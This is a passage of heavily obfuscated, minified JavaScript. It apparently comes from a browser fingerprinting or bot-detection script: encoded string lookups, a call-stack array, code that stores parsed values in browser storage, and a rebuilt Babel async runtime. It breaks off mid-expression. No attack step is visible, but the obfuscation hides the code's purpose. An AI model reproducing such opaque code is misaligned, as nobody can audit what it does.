vP8=function(kE8){Qd.push(S2);if(kE8[KI()[cE(gQ)](m3,vq,E3,Id(Id(JL)))]){var KY8=QZ[w0(typeof B4()[Yj(YG)],st([],[][[]]))?B4()[Yj(QP)](Cx,HQ,Pn8,Mx):B4()[Yj(LQ)].call(null,Id({}),xI8,g88,Kr)][VH()[nl(Ux)].apply(null,[C7,Ar])](kE8[KI()[cE(gQ)].call(null,m3,vq,r9,h9)]);if(KY8[w0(typeof VH()[nl(Im)],st([],[][[]]))?VH()[nl(FP)].call(null,Tt8,z3):VH()[nl(E3)](kO,GT8)](nv8)&&KY8[VH()[nl(FP)].call(null,Tt8,z3)](Kl8)&&KY8[VH()[nl(FP)].call(null,Tt8,z3)](Fp8)){var E98=KY8[nv8][KI()[cE(Px)].apply(null,[IX,mG,vd,l5])](wU()[lO(Kr)](JL,l4,jP8,m9));var NG8=KY8[Kl8][KI()[cE(Px)].apply(null,[IX,mG,Id(Id({})),hU])](wU()[lO(Kr)](JL,l4,jP8,Pm));zI8=QZ[z9()[fY(bx)](tO,Yq,H7,sw8)](E98[LE],Bs);dJ8=QZ[z9()[fY(bx)].call(null,Bs,Yq,MF,sw8)](NG8[LE],Bs);z68=QZ[z9()[fY(bx)](C4,Yq,s2,sw8)](NG8[JL],wX[r9]);kS8=KY8[Fp8];if(nm(w6,[])){try{var I48=Qd.length;var TQ8=Id(Id(C1));QZ[z9()[fY(hs)](Id(Id(JL)),LM,Id(Id(LE)),Qk8)][VH()[nl(Pj)](VJ8,l2)][B4()[Yj(VU)](Id(Id(JL)),jr,Nq,Id(JL))](st(CJ8,nv8),KY8[nv8]);QZ[z9()[fY(hs)].call(null,l5,LM,Id(Id([])),Qk8)][VH()[nl(Pj)].call(null,VJ8,l2)][B4()[Yj(VU)](wE,jr,Nq,bF)](st(CJ8,Kl8),KY8[Kl8]);QZ[w0(typeof z9()[fY(RN)],'undefined')?z9()[fY(hs)].apply(null,[Id(Id([])),LM,nF,Qk8]):z9()[fY(JL)](fw,Hx,j3,WW)][VH()[nl(Pj)].apply(null,[VJ8,l2])][BI(typeof B4()[Yj(gQ)],st('',[][[]]))?B4()[Yj(LQ)].apply(null,[v5,PA8,Xw,zL]):B4()[Yj(VU)](KG,jr,Nq,lM)](st(CJ8,Fp8),KY8[Fp8]);}catch(Um8){Qd.splice(gd(I48,JL),Infinity,S2);}}}if(KY8[VH()[nl(FP)](Tt8,z3)](L68)){var tG8=KY8[L68];if(nm(w6,[])){try{var wQ8=Qd.length;var Vw8=Id([]);QZ[z9()[fY(hs)].apply(null,[Lv,LM,C5,Qk8])][VH()[nl(Pj)](VJ8,l2)][B4()[Yj(VU)].call(null,YG,jr,Nq,hs)](st(CJ8,L68),tG8);}catch(hF8){Qd.splice(gd(wQ8,JL),Infinity,S2);}}}GJ8(KY8);}Qd.pop();};var hp8=function(rm8){"@babel/helpers - typeof";Qd.push(Nv8);hp8=FL(VH()[nl(wE)](fP,pU),typeof QZ[z9()[fY(z3)](RN,Im,Id({}),YP)])&&FL(z9()[fY(H7)].apply(null,[MF,RL,tO,hQ]),typeof QZ[BI(typeof z9()[fY(ww)],st([],[][[]]))?z9()[fY(JL)](Mx,Sc8,Kr,l5):z9()[fY(z3)](qP,Im,P2,YP)][B4()[Yj(v5)](HQ,Zx,pr8,bF)])?function(mj){return Hj.apply(this,[xA,arguments]);}:function(cG){return Hj.apply(this,[wc,arguments]);};var p38;return Qd.pop(),p38=hp8(rm8),p38;};var q28=function(rw8){"@babel/helpers - typeof";Qd.push(Qg8);q28=FL(VH()[nl(wE)](MY,pU),typeof QZ[z9()[fY(z3)].apply(null,[C4,Im,Yw,qH])])&&FL(BI(typeof z9()[fY(Bx)],st('',[][[]]))?z9()[fY(JL)](Px,cg8,RN,Kq8):z9()[fY(H7)].call(null,Id(Id(JL)),RL,SX,zx),typeof QZ[z9()[fY(z3)].call(null,fM,Im,C4,qH)][B4()[Yj(v5)](Kr,Zx,zQ,P2)])?function(dO){return Hj.apply(this,[M1,arguments]);}:function(LG){return Hj.apply(this,[jR,arguments]);};var fw8;return Qd.pop(),fw8=q28(rw8),fw8;};var Jq8=function(){"use strict";var jw8=function(xx,sQ,qU){return K0.apply(this,[c1,arguments]);};var ws8=function(G98,qr8,EN8,zQ8){Qd.push(wZ8);var LN8=qr8&&qF(qr8[BI(typeof VH()[nl(l5)],'undefined')?VH()[nl(E3)](HO,Dp8):VH()[nl(mv)](X,KU)],PY8)?qr8:PY8;var gr8=QZ[q7()[Nw(Lv)].apply(null,[Pm,MT,Id([]),j3])][q7()[Nw(v3)].apply(null,[Id(Id({})),gD,Z2,RG])](LN8[VH()[nl(mv)].call(null,X,KU)]);var PO8=new xm8(zQ8||[]);bs8(gr8,q7()[Nw(gU)](JL,cH,jG,n4),X0(K6,[rj()[xE(wE)](FQ,Fm,I0,vU),KE8(G98,EN8,PO8)]));var jE8;return Qd.pop(),jE8=gr8,jE8;};var PY8=function(){};var S48=function(){};var qw8=function(){};var x48=function(E58,H48){function jr8(L38,Qj8,bO8,nQ8){var Lr8=hN8(N6,[E58[L38],E58,Qj8]);Qd.push(f38);if(w0(rj()[xE(v5)].call(null,Id(JL),WU,S2,Lb),Lr8[w0(typeof B4()[Yj(EX)],st([],[][[]]))?B4()[Yj(EX)](h9,jj,Rb,vd):B4()[Yj(LQ)](Id(JL),UU,IB8,Id(Id(JL)))])){var Ks8=Lr8[q7()[Nw(H7)](jG,xq,Id(Id(JL)),YG)],Rj8=Ks8[w0(typeof rj()[xE(SX)],st([],[][[]]))?rj()[xE(wE)](Id(Id([])),Fm,dL,MF):rj()[xE(YG)].call(null,Lb,Tw,ks8,Id(Id({})))];var Sr8;return Sr8=Rj8&&FL(w0(typeof pw()[ZG(HQ)],st([],[][[]]))?pw()[ZG(JL)].call(null,LE,LQ,c3,Id(LE),Pb):pw()[ZG(mv)](CT8,P5,nB8,Yw,RL),q28(Rj8))&&xX8.call(Rj8,B4()[Yj(gU)](As,xO,Kf,ww))?H48[KI()[cE(gU)].apply(null,[C5,B98,m9,RG])](Rj8[B4()[Yj(gU)](Ux,xO,Kf,h9)])[BI(typeof VH()[nl(Pj)],st('',[][[]]))?VH()[nl(E3)](Sm,ZE8):VH()[nl(j3)](WN8,PG)](function(Sw8){Qd.push(R18);jr8(pw()[ZG(E3)].call(null,hx,Ar,Yr,FQ,RL),Sw8,bO8,nQ8);Qd.pop();},function(ss8){Qd.push(c18);jr8(rj()[xE(v5)](r9,WU,WL8,Id({})),ss8,bO8,nQ8);Qd.pop();}):H48[KI()[cE(gU)].call(null,C5,B98,FP,Id(Id({})))](Rj8)[BI(typeof VH()[nl(Pm)],st('',[][[]]))?VH()[nl(E3)].call(null,NW,bT8):VH()[nl(j3)](WN8,PG)](function(Es8){Qd.push(Jb8);Ks8[rj()[xE(wE)](Pb,Fm,RI,vU)]=Es8,bO8(Ks8);Qd.pop();},function(b38){Qd.push(sz8);var FG8;return FG8=jr8(rj()[xE(v5)].call(null,YG,WU,XJ8,Id(LE)),b38,bO8,nQ8),Qd.pop(),FG8;}),Qd.pop(),Sr8;}nQ8(Lr8[q7()[Nw(H7)](H3,xq,Id({}),YG)]);Qd.pop();}Qd.push(F2);var RQ8;bs8(this,q7()[Nw(gU)].call(null,C4,BY,E3,n4),X0(K6,[rj()[xE(wE)](VU,Fm,Gp,QP),function zG8(gN8,P28){var OE8=function(){return new H48(function(rs8,XE8){jr8(gN8,P28,rs8,XE8);});};var v48;Qd.push(xG8);return v48=RQ8=RQ8?RQ8[VH()[nl(j3)](J,PG)](OE8,OE8):OE8(),Qd.pop(),v48;}]));Qd.pop();};var GQ8=function(U5){return K0.apply(this,[VJ,arguments]);};var cO8=function(SQ){return K0.apply(this,[Cn,arguments]);};var xm8=function(fG8){Qd.push(kw);this[z9()[fY(zL)](ww,P2,QP,EZ8)]=[X0(K6,[VH()[nl(P2)].call(null,Nq,x2),Y2()[Ks(LQ)](LM,DM,bF,Ar)])],fG8[z9()[fY(m9)](w9,tO,WO,If8)](GQ8,this),this[pw()[ZG(bx)](Nv8,FQ,DM,j3,v5)](Id(LE));Qd.pop();};var vs8=function(n38){Qd.push(Mk8);if(n38||BI(z9()[fY(FQ)](Id(Id([])),n0,Id(Id({})),N3),n38)){var qE8=n38[Tj8];if(qE8){var z38;return Qd.pop(),z38=qE8.call(n38),z38;}if(FL(VH()[nl(wE)](bv,pU),typeof n38[pw()[ZG(E3)].apply(null,[hx,Ar,Wr,rs,l2])])){var TG8;return Qd.pop(),TG8=n38,TG8;}if(Id(QZ[B4()[Yj(fN)](Id(Id(LE)),Rj,Tt,Id([]))](n38[z9()[fY(LE)].apply(null,[SX,qP,Id(Id(JL)),wD8])]))){var Fw8=v4(JL),bE8=function Am8(){Qd.push(J2);for(;sY(++Fw8,n38[z9()[fY(LE)].call(null,Id(Id({})),qP,Kr,VF8)]);)if(xX8.call(n38,Fw8)){var FQ8;return Am8[rj()[xE(wE)].apply(null,[Ar,Fm,sH,KG])]=n38[Fw8],Am8[rj()[xE(q3)].apply(null,[LQ,Rx,sL,Id(Id(LE))])]=Id(JL),Qd.pop(),FQ8=Am8,FQ8;}Am8[rj()[xE(wE)].call(null,RM,Fm,sH,w9)]=U48;Am8[rj()[xE(q3)].apply(null,[Z2,Rx,sL,LN])]=Id(LE);var Tr8;return Qd.pop(),Tr8=Am8,Tr8;};var J58;return J58=bE8[pw()[ZG(E3)](hx,Ar,Wr,Kr,fF)]=bE8,Qd.pop(),J58;}}throw new (QZ[MI()[Zw(LE)](wE,AS8,hs,jr,Yq,m9)])(st(q28(n38),w0(typeof wU()[lO(Kr)],'undefined')?wU()[lO(FP)].call(null,Lv,jr,GS8,sj):wU()[lO(FQ)](tB8,H3,jX8,Bs)));};Qd.push(xX);Jq8=function LE8(){return wm8;};var U48;var wm8={};var nX8=QZ[q7()[Nw(Lv)](Id(JL),qH,QP,j3)][VH()[nl(mv)](q0,KU)];var xX8=nX8[VH()[nl(FP)](dh,z3)];var bs8=QZ[BI(typeof q7()[Nw(l2)],st('',[][[]]))?q7()[Nw(vd)].call(null,Id(LE),NA8,Id(Id(JL)),XQ8):q7()[Nw(Lv)](hs,qH,MX,j3)][wU()[lO(LE)].apply(null,[Ps,Rm,AK8,WO])]||function(mQ,Er,XF){return Hj.apply(this,[lZ,arguments]);};var nj8=FL(VH()[nl(wE)](l7,pU),typeof QZ[z9()[fY(z3)].apply(null,[Ps,Im,Id(JL),WH])])?QZ[w0(typeof z9()[fY(wE)],st('',[][[]]))?z9()[fY(z3)].apply(null,[P2,Im,sj,WH]):z9()[fY(JL)](Id(JL),IG,hU,Cx)]:{};var Tj8=nj8[B4()[Yj(v5)].call(null,KU,Zx,IT,Id([]))]||rj()[xE(C5)](Im,VU,fn8,Bx);var rN8=nj8[rj()[xE(l5)](Lb,l2,Qf,KN)]||MI()[Zw(JL)](YG,TO,q3,v18,zL,YG);var T28=nj8[w0(typeof pw()[ZG(As)],'undefined')?pw()[ZG(LE)](pU,bx,L5,Id([]),qP):pw()[ZG(mv)](BA8,zZ8,H2,Bx,VU)]||(BI(typeof MI()[Zw(LQ)],'undefined')?MI()[Zw(wE)](EY8,LS8,s2,NK8,RF,br):MI()[Zw(LQ)](Kr,TO,LE,wd8,Id(Id([])),EX));try{var p98=Qd.length;var Jw8=Id({});jw8({},z9()[fY(FQ)](Pj,n0,qP,dh));}catch(pE8){Qd.splice(gd(p98,JL),Infinity,xX);jw8=function(g48,k58,D38){return hN8.apply(this,[Pg,arguments]);};}wm8[VH()[nl(r9)].apply(null,[xd,JQ])]=ws8;var Ar8=rj()[xE(gU)].apply(null,[jG,gU,vt,Id({})]);var M38=q7()[Nw(q3)](Cx,c9,IX,fN);var TX8=KI()[cE(v5)].call(null,qG,OQ,jG,w9);var jm8=z9()[fY(qP)](hG,C5,jG,Jp);var q98={};var hQ8={};jw8(hQ8,Tj8,function(){return hN8.apply(this,[Lz,arguments]);});var wY8=QZ[BI(typeof q7()[Nw(JL)],st([],[][[]]))?q7()[Nw(vd)](Id(Id(JL)),WG8,KU,Jr):q7()[Nw(Lv)](vU,qH,vd,j3)][q7()[Nw(qP)](Kr,vY,JL,KX)];var rX8=wY8&&wY8(wY8(vs8([])));rX8&&w0(rX8,nX8)&&xX8.call(rX8,Tj8)&&(hQ8=rX8);var k48=qw8[VH()[nl(mv)].call(null,q0,KU)]=PY8[BI(typeof VH()[nl(EX)],'undefined')?VH()[nl(E3)].apply(null,[XT8,O78]):VH()[nl(mv)](q0,KU)]=QZ[q7()[Nw(Lv)].call(null,l2,qH,Id([]),j3)][q7()[Nw(v3)](bF,MH,jG,RG)](hQ8);function c58(Q58){Qd.push(X78);[pw()[ZG(E3)](hx,Ar,p5,gQ,SX),rj()[xE(v5)].call(null,zL,WU,Lv8,Id([])),q7()[Nw(m9)](zL,x18,jG,HQ)][z9()[fY(m9)].apply(null,[Id(Id([])),tO,fN,x4])](function(N28){jw8(Q58,N28,function(QF8){Qd.push(Ow8);var FE8;return FE8=this[q7()[Nw(gU)](EX,gq,fw,n4)](N28,QF8),Qd.pop(),FE8;});});Qd.pop();}function KE8(Ps8,O98,RO8){var WX8=Ar8;return function(SX8,c38){Qd.push(wA8);if(BI(WX8,TX8))throw new (QZ[rj()[xE(Ps)](Id(LE),KU,v8,HQ)])(rj()[xE(H7)](Px,Rj,GH,Id(Id({}))));if(BI(WX8,jm8)){if(BI(BI(typeof rj()[xE(fF)],'undefined')?rj()[xE(YG)](Mx,B98,Xg8,w9):rj()[xE(v5)](Id([]),WU,Ew,Id(LE)),SX8))throw c38;var w48;return w48=X0(K6,[rj()[xE(wE)](Id(Id({})),Fm,jb,Id([])),U48,w0(typeof rj()[xE(C5)],st([],[][[]]))?rj()[xE(q3)](RG,Rx,L9,h9):rj()[xE(YG)](rs,WQ8,tE8,mv),Id(Z6[q7()[Nw(Yq)](v3,LL,EX,RL)]())]),Qd.pop(),w48;}for(RO8[z9()[fY(Yq)].call(null,SX,dX,Id(Id({})),vw8)]=SX8,RO8[q7()[Nw(H7)].call(null,fQ,m8,Px,YG)]=c38;;){var gG8=RO8[z9()[fY(fN)].call(null,QP,GN,CN,KE)];if(gG8){var fm8=ZY8(gG8,RO8);if(fm8){if(BI(fm8,q98))continue;var I98;return Qd.pop(),I98=fm8,I98;}}if(BI(pw()[ZG(E3)].call(null,hx,Ar,WK8,QP,LE),RO8[w0(typeof z9()[fY(LN)],st([],[][[]]))?z9()[fY(Yq)](EX,dX,Id(Id(LE)),vw8):z9()[fY(JL)](KN,EJ8,Kr,RX)]))RO8[B4()[Yj(H7)](Id(JL),mv,tt,Id([]))]=RO8[rj()[xE(qP)].apply(null,[Id(Id({})),K5,zh,KU])]=RO8[w0(typeof q7()[Nw(KX)],st([],[][[]]))?q7()[Nw(H7)](fQ,m8,h9,YG):q7()[Nw(vd)].apply(null,[qP,Rx,Id(LE),pP8])];else if(BI(rj()[xE(v5)](Id(LE),WU,Ew,Id(LE)),RO8[z9()[fY(Yq)].apply(null,[CN,dX,FP,vw8])])){if(BI(WX8,Ar8))throw WX8=jm8,RO8[q7()[Nw(H7)].call(null,RN,m8,hG,YG)];RO8[KI()[cE(H7)].call(null,KX,Dq,Id(Id(LE)),qP)](RO8[q7()[Nw(H7)](fM,m8,Yw,YG)]);}else BI(q7()[Nw(m9)].call(null,Pj,nr,AF,HQ),RO8[z9()[fY(Yq)](Id(Id(LE)),dX,j3,vw8)])&&RO8[KI()[cE(q3)].call(null,RN,Hm,mv,Kr)](w0(typeof q7()[Nw(bF)],st('',[][[]]))?q7()[Nw(m9)](P2,nr,YG,HQ):q7()[Nw(vd)](Kr,Wj,H7,zL),RO8[q7()[Nw(H7)](tO,m8,KX,YG)]);WX8=TX8;var v28=hN8(N6,[Ps8,O98,RO8]);if(BI(z9()[fY(q3)].apply(null,[Id(Id(LE)),Px,Id(JL),qj]),v28[B4()[Yj(EX)](h9,jj,WH,v3)])){if(WX8=RO8[rj()[xE(q3)].apply(null,[fF,Rx,L9,Id(Id(LE))])]?jm8:M38,BI(v28[q7()[Nw(H7)](IX,m8,Id(Id(LE)),YG)],q98))continue;var Pm8;return Pm8=X0(K6,[rj()[xE(wE)].call(null,KU,Fm,jb,Bx),v28[q7()[Nw(H7)](bx,m8,Id({}),YG)],rj()[xE(q3)](Z2,Rx,L9,VU),RO8[rj()[xE(q3)].apply(null,[mp,Rx,L9,Kr])]]),Qd.pop(),Pm8;}BI(rj()[xE(v5)].call(null,ww,WU,Ew,jG),v28[B4()[Yj(EX)](Lb,jj,WH,IX)])&&(WX8=jm8,RO8[w0(typeof z9()[fY(fF)],st('',[][[]]))?z9()[fY(Yq)].call(null,Id(Id({})),dX,Pm,vw8):z9()[fY(JL)].call(null,Id(Id(JL)),nf8,fw,MO)]=rj()[xE(v5)](vm,WU,Ew,vd),RO8[q7()[Nw(H7)](Z2,m8,Id(Id([])),YG)]=v28[q7()[Nw(H7)].call(null,hU,m8,Id(Id(LE)),YG)]);}Qd.pop();};}function ZY8(Q28,Xw8){Qd.push(l3);var gw8=Xw8[z9()[fY(Yq)](P2,dX,fQ,cv8)];var Uj8=Q28[w0(typeof B4()[Yj(IX)],st('',[][[]]))?B4()[Yj(v5)].call(null,m9,Zx,WP,Id(LE)):B4()[Yj(LQ)](hs,hk8,nr8,H3)][gw8];if(BI(Uj8,U48)){var GY8;return Xw8[z9()[fY(fN)](RG,GN,Id(Id([])),W7)]=null,BI(rj()[xE(v5)](H7,WU,HR8,wE),gw8)&&Q28[B4()[Yj(v5)].call(null,Id(Id(JL)),Zx,WP,m9)][q7()[Nw(m9)](rs,LL,Id(JL),HQ)]&&(Xw8[z9()[fY(Yq)](br,dX,H7,cv8)]=q7()[Nw(m9)].apply(null,[Id([]),LL,Id(Id(JL)),HQ]),Xw8[q7()[Nw(H7)].call(null,Id({}),nY,l2,YG)]=U48,ZY8(Q28,Xw8),BI(w0(typeof rj()[xE(Ux)],st('',[][[]]))?rj()[xE(v5)](Id([]),WU,HR8,Cx):rj()[xE(YG)](RG,Mr,KG,Id({})),Xw8[z9()[fY(Yq)].call(null,Id(Id({})),dX,Id(Id(LE)),cv8)]))||w0(q7()[Nw(m9)].apply(null,[mp,LL,WO,HQ]),gw8)&&(Xw8[z9()[fY(Yq)].call(null,fQ,dX,Id(Id({})),cv8)]=rj()[xE(v5)].apply(null,[sj,WU,HR8,lM]),Xw8[q7()[Nw(H7)].apply(null,[m9,nY,zL,YG])]=new (QZ[MI()[Zw(LE)](wE,TE8,v3,jr,bF,C4)])(st(st(BI(typeof B4()[Yj(Im)],st([],[][[]]))?B4()[Yj(LQ)].call(null,Kr,Hb8,wr8,Id(Id(LE))):B4()[Yj(q3)](s2,st8,kI,Id(Id(LE))),gw8),pw()[ZG(Bs)](tB8,E3,Ds,Ux,hG)))),Qd.pop(),GY8=q98,GY8;}var lG8=hN8(N6,[Uj8,Q28[B4()[Yj(v5)](hU,Zx,WP,qP)],Xw8[q7()[Nw(H7)].call(null,j3,nY,dX,YG)]]);if(BI(w0(typeof rj()[xE(qP)],st('',[][[]]))?rj()[xE(v5)].call(null,Pm,WU,HR8,RF):rj()[xE(YG)].call(null,HN,EY8,WX,h9),lG8[B4()[Yj(EX)](hG,jj,wL,tO)])){var Y28;return Xw8[z9()[fY(Yq)](br,dX,Fm,cv8)]=rj()[xE(v5)](Pb,WU,HR8,RX),Xw8[q7()[Nw(H7)].call(null,h9,nY,r9,YG)]=lG8[q7()[Nw(H7)](vd,nY,EX,YG)],Xw8[z9()[fY(fN)].apply(null,[KU,GN,Id(Id([])),W7])]=null,Qd.pop(),Y28=q98,Y28;}var bQ8=lG8[q7()[Nw(H7)](s2,nY,Im,YG)];var N58;return N58=bQ8?bQ8[rj()[xE(q3)](Ar,Rx,PY,g4)]?(Xw8[Q28[rj()[xE(m9)](v3,Ss,U6,Px)]]=bQ8[rj()[xE(wE)].call(null,AF,Fm,Ol,hG)],Xw8[pw()[ZG(E3)](hx,Ar,mz8,Id(LE),r9)]=Q28[w0(typeof rj()[xE(JL)],st('',[][[]]))?rj()[xE(Yq)](rs,qP,vT8,Id(Id(LE))):rj()[xE(YG)](vU,Xr,MJ8,Id(JL))],w0(q7()[Nw(m9)].apply(null,[bx,LL,v3,HQ]),Xw8[z9()[fY(Yq)](Lb,dX,rs,cv8)])&&(Xw8[z9()[fY(Yq)](Id(Id(JL)),dX,fN,cv8)]=pw()[ZG(E3)](hx,Ar,mz8,JL,KN),Xw8[BI(typeof q7()[Nw(l2)],st('',[][[]]))?q7()[Nw(vd)](Yw,qY8,Id([]),Eq8):q7()[Nw(H7)].call(null,MX,nY,fw,YG)]=U48),Xw8[z9()[fY(fN)].apply(null,[Ux,GN,HQ,W7])]=null,q98):bQ8:(Xw8[z9()[fY(Yq)](Id(Id(LE)),dX,Id(Id([])),cv8)]=rj()[xE(v5)](Id(Id(JL)),WU,HR8,hG),Xw8[q7()[Nw(H7)].call(null,gQ,nY,KG,YG)]=new (QZ[MI()[Zw(LE)].apply(null,[wE,TE8,Id(LE),jr,jG,Ux])])(B4()[Yj(qP)](Z2,kQ,gG,Id(Id(LE)))),Xw8[z9()[fY(fN)](RX,GN,Id(Id({})),W7)]=null,q98),Qd.pop(),N58;}S48[BI(typeof VH()[nl(jG)],st('',[][[]]))?VH()[nl(E3)](Yp8,Ps):VH()[nl(mv)](q0,KU)]=qw8;bs8(k48,B4()[Yj(mv)](RM,Yq,nI,br),X0(K6,[rj()[xE(wE)](Id(JL),Fm,M7,Id(LE)),qw8,VH()[nl(hs)](hE,LE),Id(LE)]));bs8(qw8,B4()[Yj(mv)](Id([]),Yq,nI,Id(LE)),X0(K6,[rj()[xE(wE)](EX,Fm,M7,g4),S48,VH()[nl(hs)](hE,LE),Id(LE)]));S48[B4()[Yj(zL)](v3,RN,JI,MX)]=jw8(qw8,T28,KI()[cE(m9)](Cx,Yv,wE,wE));wm8[VH()[nl(l5)].call(null,vQ,sj)]=function(YX8){Qd.push(jw);var V48=FL(VH()[nl(wE)](D0,pU),typeof YX8)&&YX8[w0(typeof B4()[Yj(fF)],st([],[][[]]))?B4()[Yj(mv)](Id({}),Yq,QH,s2):B4()[Yj(LQ)](Id(Id(LE)),KN,tX8,q3)];var bN8;return bN8=Id(Id(V48))&&(BI(V48,S48)||BI(KI()[cE(m9)].call(null,Cx,WP,Id(JL),Id(Id({}))),V48[B4()[Yj(zL)](w9,RN,WH,fN)]||V48[KI()[cE(Ps)](VU,mq,Mx,v3)])),Qd.pop(),bN8;};wm8[q7()[Nw(fN)].call(null,RL,hp,sj,Ss)]=function(fO8){Qd.push(Pb);QZ[q7()[Nw(Lv)](RN,qO,Pj,j3)][MI()[Zw(FP)].call(null,Ps,p3,RL,PT8,Pj,LQ)]?QZ[q7()[Nw(Lv)].apply(null,[Ps,qO,P2,j3])][MI()[Zw(FP)].call(null,Ps,p3,Id(Id({})),PT8,Mx,Px)](fO8,qw8):(fO8[w0(typeof B4()[Yj(Pm)],st([],[][[]]))?B4()[Yj(Cx)](H7,sx,zS,Id(Id({}))):B4()[Yj(LQ)].call(null,vm,MN,l98,gQ)]=qw8,jw8(fO8,T28,KI()[cE(m9)](Cx,hg8,Ps,vm)));fO8[VH()[nl(mv)](kS,KU)]=QZ[q7()[Nw(Lv)].apply(null,[Id(LE),qO,EX,j3])][q7()[Nw(v3)](Id({}),UL,KU,RG)](k48);var SN8;return Qd.pop(),SN8=fO8,SN8;};wm8[w0(typeof MI()[Zw(Kr)],st(z9()[fY(FQ)](m9,n0,Id(LE),dh),[][[]]))?MI()[Zw(E3)](FQ,G4,l5,As,Px,KU):MI()[Zw(wE)](IL8,WV8,Pm,tB8,Ux,FP)]=function(gO8){return hN8.apply(this,[YV,arguments]);};c58(x48[VH()[nl(mv)](q0,KU)]);jw8(x48[VH()[nl(mv)](q0,KU)],rN8,function(){return hN8.apply(this,[CZ,arguments]);});wm8[rj()[xE(fN)](Id(Id({})),YG,XP,KG)]=x48;wm8[rj()[xE(zL)].apply(null,[qP,g4,Ub,v3])]=function(r48,c48,Or8,tr8,jG8){Qd.push(N98);BI(q2(wX[FQ]),jG8)&&(jG8=QZ[rj()[xE(Cx)](As,Xr,YZ8,qP)]);var R58=new x48(ws8(r48,c48,Or8,tr8),jG8);var Rs8;return Rs8=wm8[BI(typeof VH()[nl(rH)],st([],[][[]]))?VH()[nl(E3)](gU,N18):VH()[nl(l5)].apply(null,[kp,sj])](c48)?R58:R58[w0(typeof pw()[ZG(hs)],'undefined')?pw()[ZG(E3)].call(null,hx,Ar,ql8,lM,j3):pw()[ZG(mv)].call(null,mI8,Pr,ON,AF,hU)]()[VH()[nl(j3)](Qp,PG)](function(Ds8){var fN8;Qd.push(XO);return fN8=Ds8[rj()[xE(q3)].call(null,fN,Rx,Mb,q3)]?Ds8[rj()[xE(wE)].call(null,gQ,Fm,XP,Pj)]:R58[pw()[ZG(E3)].apply(null,[hx,Ar,ST8,Id(Id(LE)),r9])](),Qd.pop(),fN8;}),Qd.pop(),Rs8;};c58(k48);jw8(k48,T28,VH()[nl(v5)].apply(null,[N98,EX]));jw8(k48,Tj8,function(){return hN8.apply(this,[qk,arguments]);});jw8(k48,z9()[fY(Cx)].apply(null,[Id([]),Ar,JL,x7]),function(){return hN8.apply(this,[cn,arguments]);});wm8[rj()[xE(IX)].call(null,Id(JL),ww,zI,Yw)]=function(rj8){return hN8.apply(this,[GB,arguments]);};wm8[rj()[xE(LN)](Id(Id([])),hs,JR,Z2)]=vs8;xm8[VH()[nl(mv)](q0,KU)]=X0(K6,[B4()[Yj(mv)].apply(null,[Pj,Yq,nI,MF]),xm8,w0(typeof pw()[ZG(KX)],'undefined')?pw()[ZG(bx)](Nv8,FQ,qO,FQ,hU):pw()[ZG(mv)](kU,wS8,YK8,MX,H3),function Ej8(dj8){Qd.push(r58);if(this[KI()[cE(Yq)].apply(null,[YG,Bp,RL,Ar])]=LE,this[pw()[ZG(E3)].apply(null,[hx,Ar,UD8,vU,FP])]=LE,this[B4()[Yj(H7)](EX,mv,j8,Yw)]=this[rj()[xE(qP)](sj,K5,UY,H7)]=U48,this[rj()[xE(q3)](Id(JL),Rx,DI,As)]=Id(wX[mv]),this[z9()[fY(fN)](HN,GN,l2,Bf)]=null,this[w0(typeof z9()[fY(v3)],'undefined')?z9()[fY(Yq)](Id({}),dX,FQ,Mr):z9()[fY(JL)].call(null,g4,r68,Im,JT8)]=pw()[ZG(E3)](hx,Ar,UD8,Id(Id({})),RX),this[q7()[Nw(H7)](g4,Y7,Z2,YG)]=U48,this[z9()[fY(zL)](FQ,P2,Id(Id(LE)),bg8)][z9()[fY(m9)](Id(Id({})),tO,KG,Xn8)](cO8),Id(dj8))for(var gY8 in this)BI(KI()[cE(Kr)].apply(null,[h9,XX8,h9,Id(Id(LE))]),gY8[q7()[Nw(FP)](Lv,IH,KN,wE)](LE))&&xX8.call(this,gY8)&&Id(QZ[B4()[Yj(fN)](Mx,Rj,BY,Id(Id({})))](IO(gY8[rj()[xE(rH)](z3,hU,Ap,WO)](wX[mv]))))&&(this[gY8]=U48);Qd.pop();},Y2()[Ks(FP)](rs,SN,FP,Ar),function(){return hN8.apply(this,[Sn,arguments]);},w0(typeof KI()[cE(hs)],st([],[][[]]))?KI()[cE(H7)](KX,OL,ww,wE):KI()[cE(Bs)](Vq8,LE,C5,JL),function x98(DX8){Qd.push(PG8);if(this[rj()[xE(q3)](P2,Rx,pq,Px)])throw DX8;var r98=this;function L28(Hr8,zO8){Qd.push(Bl8);IQ8[B4()[Yj(EX)](bF,jj,LI,As)]=BI(typeof rj()[xE(Yw)],st('',[][[]]))?rj()[xE(YG)](Fm,w9,M4,VU):rj()[xE(v5)](FQ,WU,AS8,Lv);IQ8[q7()[Nw(H7)].apply(null,[Z2,PH,qP,YG])]=DX8;r98[w0(typeof pw()[ZG(Kr)],st([],[][[]]))?pw()[ZG(E3)].apply(null,[hx,Ar,d08,Ux,fF]):pw()[ZG(mv)].call(null,gF,bg8,rQ,LN,tO)]=Hr8;zO8&&(r98[z9()[fY(Yq)](vd,dX,l2,kw)]=pw()[ZG(E3)].call(null,hx,Ar,d08,Id(LE),bF),r98[q7()[Nw(H7)](vU,PH,gQ,YG)]=U48);var dY8;return Qd.pop(),dY8=Id(Id(zO8)),dY8;}for(var K48=gd(this[BI(typeof z9()[fY(H7)],st('',[][[]]))?z9()[fY(JL)](Bs,wn8,pU,Cf8):z9()[fY(zL)].apply(null,[l5,P2,RG,Bf8])][w0(typeof z9()[fY(l5)],'undefined')?z9()[fY(LE)](H3,qP,LN,ld8):z9()[fY(JL)](Id(Id(LE)),rY8,RN,bC)],JL);Ut(K48,LE);--K48){var j58=this[z9()[fY(zL)].apply(null,[Kr,P2,Id({}),Bf8])][K48],IQ8=j58[B4()[Yj(Yq)].call(null,h9,mp,kD8,bF)];if(BI(w0(typeof Y2()[Ks(FP)],st(z9()[fY(FQ)](Id(Id({})),n0,Id(Id(JL)),Ap8),[][[]]))?Y2()[Ks(LQ)](LM,X78,Im,Ar):Y2()[Ks(hs)](m3,p68,vd,fU),j58[VH()[nl(P2)](NS,x2)])){var GN8;return GN8=L28(PU()[zG(Bs)](Nx,vd,Pm,j3,WO,Id({}))),Qd.pop(),GN8;}if(lx(j58[VH()[nl(P2)].call(null,NS,x2)],this[KI()[cE(Yq)](YG,CL,JL,Lb)])){var sO8=xX8.call(j58,B4()[Yj(m9)](LN,rH,NH,Pb)),U58=xX8.call(j58,KI()[cE(qP)](gX,El,fM,Id(LE)));if(sO8&&U58){if(sY(this[KI()[cE(Yq)](YG,CL,v3,rs)],j58[BI(typeof 